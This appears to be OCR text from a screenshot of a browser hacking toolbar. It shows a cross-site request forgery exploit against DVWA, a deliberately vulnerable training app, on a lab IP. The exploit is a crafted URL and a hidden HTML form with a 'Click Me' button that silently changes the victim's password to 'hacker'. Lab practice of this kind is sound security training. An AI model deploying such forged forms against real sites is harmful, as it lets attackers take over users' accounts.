 ities/csrf/?password_new=password&password_conf=password&Change=Change#
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/
?password_new=hacker
Split URL
&password_conf=hacker
Execute &Change=Change#
Enable Post data Enable Referrer
1 <html>
2 <body>
3 <form action="http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/">
4 <input type="hidden" name="password_new" value="hacker" />
5 <input type="hidden" name="password_conf" value="hacker" />
6 <input type="hidden" name="Change" value="Change" />
7 <input type="submit" value="Click Me" />
8 </form>
9 </body>
10 </html>